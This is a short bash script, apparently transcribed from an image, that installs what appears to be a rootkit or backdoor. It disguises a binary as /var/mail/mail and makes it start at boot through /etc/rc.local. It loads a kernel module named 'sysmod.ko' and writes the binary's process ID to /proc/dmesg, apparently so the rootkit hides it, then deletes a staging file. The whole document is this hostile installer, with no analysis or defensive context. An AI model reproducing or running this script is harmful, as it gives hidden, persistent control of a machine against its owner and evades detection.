 1 #!/bin/bash
2
3 mv 1 /var/mail/mail
4 chmod +x /var/mail/mail
5 echo -e "/var/mail/mail &\nsleep 1\npidof mail > /proc/dmesg\nexit 0" > /etc/rc.local
6 nohup /var/mail/mail > /dev/null 2>&1&
7 mv 2 /lib/modules/`uname -r`/sysmod.ko
8 depmod -a
9 echo "sysmod" >> /etc/modules
10 modprobe sysmod
11 sleep 1
12 pidof mail > /proc/dmesg
13 rm 3
14